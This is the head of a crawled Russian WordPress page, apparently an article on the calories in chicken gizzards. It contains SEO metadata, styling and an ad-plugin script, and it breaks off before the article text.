

--- FILE ---
content_type: text/html
request_url: https://bourjousia.ru/kurinye-zeludki-kkal.html
body_size: 39255
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<meta http-equiv="X-UA-Compatible" content="ie=edge" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Калорийность куриных желудков тушеных и отварных</title>
	<meta name="description" content="Какую пользу или вред организму человека могут принести куриные желудки, что полезного есть в их химическом составе, используются ли они для похудения?" />
	<link rel="canonical" href="https://bourjousia.ru/kurinye-zeludki-kkal.html" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Калорийность куриных желудков тушеных и отварных" />
	<meta property="og:description" content="Какую пользу или вред организму человека могут принести куриные желудки, что полезного есть в их химическом составе, используются ли они для похудения?" />
	<meta property="og:url" content="https://bourjousia.ru/kurinye-zeludki-kkal.html" />
	<meta property="og:site_name" content="bourjousia.ru" />
	<meta property="article:published_time" content="2023-04-06T00:00:00+00:00" />
	<meta property="og:image" content="https://bourjousia.ru/wp-content/uploads/d/f/5/df58039542180cebb1c4e995d0d9727b.jpeg" />
	<meta property="og:image:width" content="491" />
	<meta property="og:image:height" content="320" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="abukreev" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="abukreev" />
	<meta name="twitter:label2" content="Примерное время для чтения" />
	<meta name="twitter:data2" content="28 минут" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://bourjousia.ru/kurinye-zeludki-kkal.html","url":"https://bourjousia.ru/kurinye-zeludki-kkal.html","name":"Калорийность куриных желудков тушеных и отварных","isPartOf":{"@id":"https://bourjousia.ru/#website"},"primaryImageOfPage":{"@id":"https://bourjousia.ru/kurinye-zeludki-kkal.html#primaryimage"},"image":{"@id":"https://bourjousia.ru/kurinye-zeludki-kkal.html#primaryimage"},"thumbnailUrl":"https://bourjousia.ru/wp-content/uploads/d/f/5/df58039542180cebb1c4e995d0d9727b.jpeg","datePublished":"2023-04-06T00:00:00+00:00","dateModified":"2023-04-06T00:00:00+00:00","author":{"@id":"https://bourjousia.ru/#/schema/person/25ae856ac7994850fde6304d49c1cbe5"},"description":"Какую пользу или вред организму человека могут принести куриные желудки, что полезного есть в их химическом составе, используются ли они для похудения?","breadcrumb":{"@id":"https://bourjousia.ru/kurinye-zeludki-kkal.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://bourjousia.ru/kurinye-zeludki-kkal.html"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://bourjousia.ru/kurinye-zeludki-kkal.html#primaryimage","url":"https://bourjousia.ru/wp-content/uploads/d/f/5/df58039542180cebb1c4e995d0d9727b.jpeg","contentUrl":"https://bourjousia.ru/wp-content/uploads/d/f/5/df58039542180cebb1c4e995d0d9727b.jpeg","width":491,"height":320},{"@type":"BreadcrumbList","@id":"https://bourjousia.ru/kurinye-zeludki-kkal.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://bourjousia.ru/"},{"@type":"ListItem","position":2,"name":"Калорийность куриных желудков тушеных и отварных"}]},{"@type":"WebSite","@id":"https://bourjousia.ru/#website","url":"https://bourjousia.ru/","name":"bourjousia.ru","description":"Интернет-энциклопедия про","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://bourjousia.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://bourjousia.ru/#/schema/person/25ae856ac7994850fde6304d49c1cbe5","name":"abukreev","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://bourjousia.ru/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/76ac36c2c97a0c9cafff1e4931d69ddc?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/76ac36c2c97a0c9cafff1e4931d69ddc?s=96&d=mm&r=g","caption":"abukreev"},"sameAs":["https://bourjousia.ru"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='stylesheet' id='wp-block-library-css' href='https://bourjousia.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://bourjousia.ru/wp-includes/css/classic-themes.min.css?ver=6.2.2' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://bourjousia.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='https://bourjousia.ru/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2302' type='text/css' media='all' />
<style id='toc-screen-inline-css' type='text/css'>
div#toc_container {background: #f9f9f9;border: 1px solid #ebebeb;width: 90%;}
</style>
<link rel='stylesheet' id='wp-pagenavi-css' href='https://bourjousia.ru/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-2-css' href='https://fonts.googleapis.com/css?family=Ubuntu:300,400,500,700&#038;subset=cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-1-css' href='https://fonts.googleapis.com/css?family=Montserrat:400,700' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-css' href='https://bourjousia.ru/wp-content/themes/rusup/assets/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tw_fancybox-css' href='https://bourjousia.ru/wp-content/themes/rusup/assets/plugins/fancybox/jquery.fancybox.css' type='text/css' media='all' />
<link rel='stylesheet' id='easy-responsive-shortcodes-css' href='https://bourjousia.ru/wp-content/plugins/easy-responsive-shortcodes/css/easy-responsive-shortcodes.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://bourjousia.ru/wp-content/plugins/easy-responsive-shortcodes/css/font-awesome.css?ver=4.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://bourjousia.ru/wp-content/plugins/tablepress/css/build/default.css?ver=2.1' type='text/css' media='all' />
<script type='text/javascript' src='https://bourjousia.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type="application/ld+json">
{
    "@context": "http://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https://bourjousia.ru",
                "name": "Home"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "https://bourjousia.ru/%d0%b1%d0%b5%d0%b7-%d1%80%d1%83%d0%b1%d1%80%d0%b8%d0%ba%d0%b8",
                "name": "\u0411\u0435\u0437 \u0440\u0443\u0431\u0440\u0438\u043a\u0438"
            }
        }
    ]
}
</script>
	<style>
		.container_box {background-color:#ffffff;}
		.header_box.front {display: block;position: relative;background-size: cover;}
		.header_box {display: block;position: relative;background-size: cover;}
		h1 {font-size: 24px; color: #000000}
		.title_box, .title_box h1 {background:none;display:block; font-size: 24px; color: #000000;}
		h2 {font-size: 22px; color: #000000}
		h3 {font-size: 20px; color: #000000}
		h4 {font-size: 18px; color: #000000}
		.title_box {font-size: 30px; background: linear-gradient(0deg,#ffb308,#77c61a); -webkit-background-clip: text;  -webkit-text-fill-color: transparent; }
		.header_box .title:after, .popular_box .title:before, .popular_box .buttons span {background-color: #ffffff;}
		.header_box .title:after:hover, .popular_box .title:before:hover {background-color: #ffffff;}
		.social_box .like {background: linear-gradient(0deg,#ffb308,#77c61a);}
		.wp-caption-text, .comment-respond, .social_box {background-color:#ffffff;}
		.button, .pagination a, input[type=submit] {border:3px solid #bbe552; color:#bbe552;;}
		.button:hover, .pagination a:hover ,input[type=submit]:hover {border:3px solid #70ba18; background-color:#70ba18; color:#ffffff;}
		.header_box input[type=submit] {background-color:#bbe552;}
		.header_box input[type=submit]:hover {background-color:#70ba18;}
		.posts_box .item:hover {border:3px solid #70ba18;}
		.posts_box .title:hover {color: #70ba18;}
		a, .content p, .content ul li, .content ol li {color:#3c2e3f; font-size:16px; }
		/*Настройка цвета меню и тени меню*/
		.header_box .menu {background:#8fc73e; box-shadow: 0 17px 38px rgba(98,166,0,.6);}
		.header_box .menu li.active>a, .header_box .menu li:hover a {background-color: #ff6326;}
		/*Установка цвета текста ссылок в меню*/
		.header_box .menu a {color: #ffffff;}
		.header_box .menu a:before {background: #ff6326 50% 50% no-repeat;}
		/*Настройки иконок в меню*/
		.header_box .menu li#menu-item-160>a:before {background-image: url('/assets/images/ico_menu_1.png');}
		.header_box .menu li#menu-item-162>a:before {background-image: url('/assets/images/ico_menu_2.png');}
		.header_box .menu li#menu-item-163>a:before {background-image: url('/assets/images/ico_menu_3.png');}
		.header_box .menu li#menu-item-161>a:before {background-image: url('/assets/images/ico_menu_3.png');}
		/*Блок "Самое обсуждаемое в шапке*/
		.header_box .heading {color: #d8145f;}
		.header_box .heading:before {background: #d8145f }
		.logo_box .logo:before { z-index: 9999; background-size: cover;}
		.logo_box .logo span {background-color: #fcba26; color: #ffffff;}
		.logo_box .logo:hover span {background-color: #f3add1; color: #ffffff; }
		.logo_box .logo {color:#fcba26;}
		.logo_box .logo:hover {color:#fcba26;}
		.popular_box .buttons span.active {background: #ff6326;}
		.widget_box .featured .title:hover, .footer_box .menu a:hover, .widget_box .discussion .more:hover, .widget_box .discussion .title:hover, .header_box .title:hover, .popular_box .title:hover, .featured_box .link:hover, .discussion_box .title:hover, .discussion_box .more:hover,.posts_box .category:hover,.featured_box .title:hover{color: #fcba26;}
		.featured_box .link:before {background-color: #fcba26;}
		.breadcrumbs_box a:hover {color:#40a629;text-decoration: underline;}
		/*Стиль текущей страницы в пагинации*/
		.pagination span {color:#ffffff; background-color:#d8145f; border-color: #d8145f;}
		/*Стиль маркера номерованных списков*/		
		.content ol>li:before {background-color: #8fc73e;}
		/*Стиль маркера списка "Содержимого*/
		#toc_container li:before {background: #d8145f;}
	</style>

<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style>		<style type="text/css" id="wp-custom-css">
			.fancybox-skin{
	min-height: 200px;
}		</style>
		<!--noptimize--><script data-noptimize="" data-wpfc-render="false">
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","statistics":"false","dublicate":"true","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/bourjousia.ru\/wp-admin\/admin-ajax.php","speed":"300"};
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
</style>
</noscript>
<!--/noptimize-->


<!--noptimize-->
<script data-noptimize="" data-wpfc-render="false">
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(t,e,r){try{r="true"===(r=r||"true");var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(n=!0)});var o=[];if(n){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return fpm_user.debug&&console.log(e),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ajax=function(e,t){t=t||[];var r=new XMLHttpRequest;r.onreadystatechange=function(){var e;r.readyState==XMLHttpRequest.DONE&&(200==r.status?(e=JSON.parse(r.responseText),fpm_body.classList.remove(e.method),"block_geo_role_ip"===e.method?(fpm_user.ccode=e.data.ccode,fpm_user.country=e.data.country,fpm_user.city=e.data.city,fpm_user.ip=e.data.ip,!fpm_user.testcook||"administrator"===e.data.role&&"editor"===e.data.role||(fpm_setCookie("fpm_ccode",e.data.ccode),fpm_setCookie("fpm_country",e.data.country),fpm_setCookie("fpm_city",e.data.city),fpm_setCookie("fpm_ip",e.data.ip),fpm_setCookie("fpm_isp",e.data.isp),fpm_setCookie("fpm_role",e.data.role)),fpm_async_then("ajax")):(fpm_user.debug&&console.log("ajax error:"),console.error("method was wrong"))):(fpm_user.debug&&console.log("ajax error:"),console.error("php returned error")))},r.open("POST",fpm_settings.ajaxUrl+"?"+flatPM_serialize({action:"flat_pm_ajax",data_me:{meta:{method:e,arr:t}}}),!0),r.send()},window.fpm_on=function(e,t,r,n,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(r)&&n.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var o=[];if(!e)return 